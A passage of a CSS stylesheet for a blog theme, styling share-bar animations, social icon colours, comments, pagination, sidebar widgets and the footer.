transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
